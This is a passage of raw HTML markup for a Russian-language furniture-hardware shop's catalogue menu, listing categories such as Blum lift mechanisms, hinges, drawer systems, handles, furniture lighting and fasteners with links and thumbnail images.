																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5e7/9imngokpszutnyl9e9jj77yydkbq6jhc/60_60_0/79939070.webp" alt="Откидные подъемники AVENTOS HS top" title="Откидные подъемники AVENTOS HS top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/otkidnye_podemniki_aventos_hs_top/" title="Откидные подъемники AVENTOS HS top">
						<span class="name option-font-bold">Откидные подъемники AVENTOS HS top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3a2/n8g9vxo84p0vpcvzjo9li8my76am2uz2/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK top" title="Поворотные подъемники AVENTOS HK top" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_podemnye_mekhanizmy_aventos_hk_top/" title="Поворотные подъемники AVENTOS HK top">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK top</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/349/3fbadv9ckp3hy6qy2f7ic5c6me31f7jq/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-S" title="Поворотные подъемники AVENTOS HK-S" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/malye_povorotnye_podemnye_mekhanizmy_aventos_hk_s/" title="Поворотные подъемники AVENTOS HK-S">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-S</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/263/q8ryrjshw862x86zjkkum5nadzkohh28/60_60_0/89068761.webp" alt="Поворотные подъемники AVENTOS HK-XS" title="Поворотные подъемники AVENTOS HK-XS" />
													</a>
					</div>
														<a href="/catalog/podemnye_mekhanizmy_dlya_fasadov/kompaktnye_aventos_hk_xs/" title="Поворотные подъемники AVENTOS HK-XS">
						<span class="name option-font-bold">Поворотные подъемники AVENTOS HK-XS</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/115/60_60_0/115820c45b5da68e1fec9b5c02b578aa.webp" alt="Петли CLIP top BLUMOTION" title="Петли CLIP top BLUMOTION" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha_s_dovodchikom/" title="Петли CLIP top BLUMOTION">
						<span class="name option-font-bold">Петли CLIP top BLUMOTION</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/bystrogo_montazha/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/3e9/60_60_0/3e98d1b1f2ccc9a15803bc4627f5a338.webp" alt="Петли CLIP top и CLIP" title="Петли CLIP top и CLIP" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/bystrogo_montazha/" title="Петли CLIP top и CLIP">
						<span class="name option-font-bold">Петли CLIP top и CLIP</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/b29/60_60_0/b29a55c06ea63484dc878a1718c0a269.webp" alt="Петли MODUL" title="Петли MODUL" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/standartnye_petli_modul/" title="Петли MODUL">
						<span class="name option-font-bold">Петли MODUL</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d8e/60_60_0/ugl.r.webp" alt="Петли угловые от -50гр. до +50гр. Комплекты" title="Петли угловые от -50гр. до +50гр. Комплекты" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/petli_uglovye_ot_50gr_do_50gr_komplekty/" title="Петли угловые от -50гр. до +50гр. Комплекты">
						<span class="name option-font-bold">Петли угловые от -50гр. до +50гр. Комплекты</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/448/60_60_0/448112ddc9f58a52dc6e9802e070f0e5.webp" alt="Аксессуары для петель" title="Аксессуары для петель" />
													</a>
					</div>
														<a href="/catalog/mebelnye_petli/aksessuary_dlya_petel_blum/" title="Аксессуары для петель">
						<span class="name option-font-bold">Аксессуары для петель</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/d3f/5vx9r9rifu8dshibrljzjlxao6q3ibc2/60_60_0/Merivobox_0.webp" alt="Ящики MERIVOBOX" title="Ящики MERIVOBOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_merivobox/" title="Ящики MERIVOBOX">
						<span class="name option-font-bold">Ящики MERIVOBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/71e/60_60_0/71e6983e2e2194bc11b13f41d5f36837.webp" alt="Ящики LEGRABOX" title="Ящики LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_legrabox/" title="Ящики LEGRABOX">
						<span class="name option-font-bold">Ящики LEGRABOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a8c/60_60_0/a8c421e2c93b159e74fad32b508945f4.webp" alt="Ящики TANDEMBOX antaro" title="Ящики TANDEMBOX antaro" />
													</a>
					</div>
														<a href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/yashchiki_tandembox_antaro_intivo/" title="Ящики TANDEMBOX antaro">
						<span class="name option-font-bold">Ящики TANDEMBOX antaro</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/972/60_60_0/972b073b586c75158abd9d98214f193e.webp" alt="Направляющие для ящиков TANDEM \ MOVENTO" title="Направляющие для ящиков TANDEM \ MOVENTO" />
													</a>
					</div>
														<a href="/catalog/sistemy_napravlyayushchikh_blum/napravlyayushchie_tandem_movento/" title="Направляющие для ящиков TANDEM \ MOVENTO">
						<span class="name option-font-bold">Направляющие для ящиков TANDEM \ MOVENTO</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/c61/60_60_0/c6135151d8859fb5d73a8fed04569bb2.webp" alt="Лотки и разделители ORGA-LINE для TANDEMBOX" title="Лотки и разделители ORGA-LINE для TANDEMBOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_tandembox/" title="Лотки и разделители ORGA-LINE для TANDEMBOX">
						<span class="name option-font-bold">Лотки и разделители ORGA-LINE для TANDEMBOX</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/0a0/60_60_0/0a02cf266f7ceae41c528ebf0902cb5f.webp" alt="Лотки и рамки AMBIA-LINE для LEGRABOX" title="Лотки и рамки AMBIA-LINE для LEGRABOX" />
													</a>
					</div>
														<a href="/catalog/lotki_dlya_yashchikov/lotki_i_razdeliteli_dlya_legrabox/" title="Лотки и рамки AMBIA-LINE для LEGRABOX">
						<span class="name option-font-bold">Лотки и рамки AMBIA-LINE для LEGRABOX</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/82d/60_60_0/82d0c742a387fb86dbaeade7fddf0475.webp" alt="Гардеробная система VITRA" title="Гардеробная система VITRA" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/garderobnaya_sistema_vitra/" title="Гардеробная система VITRA">
						<span class="name option-font-bold">Гардеробная система VITRA</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/8f5/60_60_0/8f5f664b3ba45c5a4fb9384dd9a171fd.webp" alt="Тумбы и полки для гардеробных систем" title="Тумбы и полки для гардеробных систем" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/tumby_i_polki_dlya_garderobnykh_sistem/" title="Тумбы и полки для гардеробных систем">
						<span class="name option-font-bold">Тумбы и полки для гардеробных систем</span>							</a>
																											</li>
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/318/60_60_0/318debfeb206ee8d76d8249ef4a364e3.webp" alt="Готовые гардеробные и стеллажи" title="Готовые гардеробные и стеллажи" />
													</a>
					</div>
														<a href="/catalog/garderobnye_sistemy/gotovye_garderobnye_i_stellazhi/" title="Готовые гардеробные и стеллажи">
						<span class="name option-font-bold">Готовые гардеробные и стеллажи</span>							</a>
																											</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu  active has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/44c/ftflglekbum487p6enbhkl3l4zizj6t1/60_60_0/musornye_vedra.webp" alt="Мусорные ведра и контейнеры" title="Мусорные ведра и контейнеры" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/" title="Мусорные ведра и контейнеры">
						<span class="name option-font-bold">Мусорные ведра и контейнеры</span>							</a>
																											</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/5f2/60_60_0/5f25f733f81487bc27ec92502ae1de48.webp" alt="Мебельные ручки" title="Мебельные ручки" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" title="Мебельные ручки">
						<span class="name option-font-bold">Мебельные ручки</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/" title="Врезные мебельные ручки"><span class="name">Врезные мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/" title="Классические мебельные ручки"><span class="name">Классические мебельные ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" title="Модерн"><span class="name">Модерн</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/" title="Со вставками"><span class="name">Со вставками</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/" title="Релинговые ручки"><span class="name">Релинговые ручки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/" title="Ручки с кристалами"><span class="name">Ручки с кристалами</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/" title="Крепление в торец фасада"><span class="name">Крепление в торец фасада</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/220/60_60_0/220eb0da7a86f2e14e644f6ec480cf28.webp" alt="Наполнение для шкафов купе" title="Наполнение для шкафов купе" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/" title="Наполнение для шкафов купе">
						<span class="name option-font-bold">Наполнение для шкафов купе</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/korziny_dlya_shkafa_kupe/" title="Корзины для шкафа купе"><span class="name">Корзины для шкафа купе</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/pantografy_mebelnye_lifty/" title="Пантографы (Мебельные лифты)"><span class="name">Пантографы (Мебельные лифты)</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/veshalki_dlya_shkafa/" title="Вешалки для шкафа"><span class="name">Вешалки для шкафа</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu  active has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/a84/60_60_0/a8494c3a9afeede20d8e948b567c53cf.webp" alt="Свет для мебели" title="Свет для мебели" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/" title="Свет для мебели">
						<span class="name option-font-bold">Свет для мебели</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/lyuministsentnye_svetilniki/" title="Люминисцентные светильники"><span class="name">Люминисцентные светильники</span>
							</a>
													</li>
																	<li class="menu-item   active">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_svetilniki/" title="Светодиодные светильники"><span class="name">Светодиодные светильники</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/svetodiodnye_lenty/" title="Светодиодные ленты"><span class="name">Светодиодные ленты</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/fb7/60_60_0/rel_sys.webp" alt="Релинговые и барные системы" title="Релинговые и барные системы" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/" title="Релинговые и барные системы">
						<span class="name option-font-bold">Релинговые и барные системы</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/sistemy_barnykh_stoek/" title="Системы барных стоек"><span class="name">Системы барных стоек</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/relingovye_sistemy/" title="Релинговые системы"><span class="name">Релинговые системы</span>
							</a>
													</li>
														</ul>
																								</li>
																																																								<li class="dropdown-submenu   has_img">
																												<div class="menu_img ">
						<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" class="noborder img_link colored_theme_svg">
															<img class="lazy" src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" data-src="/upload/dev2fun.imagecompress/webp/resize_cache/iblock/41f/60_60_0/41f1723a1c3402f22c689bacc531894c.webp" alt="Крепежная и соединительная фурнитура" title="Крепежная и соединительная фурнитура" />
													</a>
					</div>
														<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/" title="Крепежная и соединительная фурнитура">
						<span class="name option-font-bold">Крепежная и соединительная фурнитура</span><i class="svg right svg-inline-right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</a>
														<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_zaglushki_mebelnye/" title="Мебельные заглушки"><span class="name">Мебельные заглушки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/klamet_opory_mebelnye/" title="Мебельные опоры"><span class="name">Мебельные опоры</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/podpyatniki_zerkaloderzhateli_styazhki/" title="Подпятники, зеркалодержатели, стяжки"><span class="name">Подпятники, зеркалодержатели, стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_korpusnoy_mebeli/" title="Стяжки для корпусной мебели"><span class="name">Стяжки для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/vinty/" title="Винты"><span class="name">Винты</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_dlya_polok/" title="Стяжки для полок"><span class="name">Стяжки для полок</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/krovatnye_styazhki/" title="Кроватные стяжки"><span class="name">Кроватные стяжки</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/styazhki_polkoderzhateli/" title="Стяжки полкодержатели"><span class="name">Стяжки полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/6574892655/" title="Опоры для корпусной мебели"><span class="name">Опоры для корпусной мебели</span>
							</a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3547288558/" title="Опоры и подстолья для столов"><span class="name">Опоры и подстолья для столов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4962733449/" title="Скрытые полкодержатели"><span class="name">Скрытые полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/9880476305/" title="Держатели для мебельных фасадов"><span class="name">Держатели для мебельных фасадов</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/3315737054/" title="Опоры для полок"><span class="name">Опоры для полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/8567028024/" title="Декоративные полкодержатели"><span class="name">Декоративные полкодержатели</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/5026583258/" title="Полкодержатели для деревянных полок"><span class="name">Полкодержатели для деревянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/1301296223/" title="Держатели для стеклянных полок"><span class="name">Держатели для стеклянных полок</span>
							</a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/4478694510/" title="Держатели для зеркал"><span class="name">Держатели для зеркал</span>
							</a>
													</li>
																<li><span class="more_items with_dropdown">+ &nbsp;ЕЩЕ 7</span></li>
									</ul>
																								</li>
																																			</ul>
																</div>
															</div>
																											</li>
																																																																																						<li class="dropdown-submenu   has_img parent-items">
																													<div class="flexbox flex-reverse">
																																																																																<div class="subitems-wrapper">
																	<ul class="menu-wrapper" >
																																																								<li class="   has_img">
																												<div class="menu_img ">
						<a href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/profil_raum_plus/" class="noborder img_link colored_theme_svg">
